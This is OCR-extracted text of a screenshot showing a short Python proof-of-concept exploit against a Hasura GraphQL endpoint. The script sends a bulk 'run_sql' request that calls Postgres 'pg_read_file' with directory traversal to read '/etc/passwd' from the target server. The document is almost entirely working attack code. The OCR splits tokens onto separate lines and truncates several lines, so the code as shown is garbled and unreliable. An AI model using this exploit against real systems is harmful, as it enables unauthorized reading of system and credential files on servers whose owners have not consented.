
HASURA_HOST 
=
'192.168.1.1'
HASURA_PORT 
=
80
READ_FILE 
=
'/etc/passwd'
def
LFI
(
file
)
:
    SQLI 
=
"SELECT 
pg_read_file('../../../../../../../../../{}'
    data 
=
{
"type"
:
"bulk"
,
"args"
:
[
{
"type"
:
"run_sql"
,
"args"
:
{
"sql"
:
SQLI
,
"cascade"
:
False
,
"read_only"
:
Fals
    endpoint 
=
'{}://{}:
{}/v1/query'
.
format
(
HASURA_SCHEME
,
HASURA_HOST
,
 HASURA_PORT
)
    r 
=
 requests
.
post
(
endpoint
,
json
=
data
)
return
 r
.
json
(
)
res 
=
 LFI
(
READ_FILE
)
try
:
print
(
res
[
0
]
[
'result'
]
[
1
]
[
0
]
)